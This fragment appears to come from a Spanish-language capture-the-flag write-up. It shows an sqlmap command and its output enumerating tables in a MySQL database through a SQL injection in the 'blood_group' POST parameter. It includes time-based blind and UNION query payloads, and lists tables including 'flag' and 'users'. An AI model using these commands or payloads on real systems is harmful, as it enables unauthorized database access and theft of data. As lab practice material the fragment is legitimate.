 Obteniendo Tablas
nare@nare$ sqlmap -r req.txt -p blood_group -D blood --tables
[19:35:57] [INFO] parsing HTTP request from 'req.txt'
[19:35:57] [INFO] resuming back-end DBMS 'mysql'
[19:35:57] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: blood_group (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: blood_group=B+' AND (SELECT 3897 FROM (SELECT(SLEEP(5)))Zgvj) AND 'gXEj'='gXEj
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: blood_group=B+' UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a767a71,0x58784e494a4c43546361475a45546c676e736178584f517a457070784c616b4849414c69594c6371,
- -
---
[19:35:58] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.10.3
back-end DBMS: MySQL >= 5.0.12
[19:35:58] [INFO] fetching tables for database: 'blood'
[19:35:58] [WARNING] reflective value(s) found and filtering out
Database: blood
[3 tables]
+----------+
| blood_db |
| flag     |
| users    |
+----------+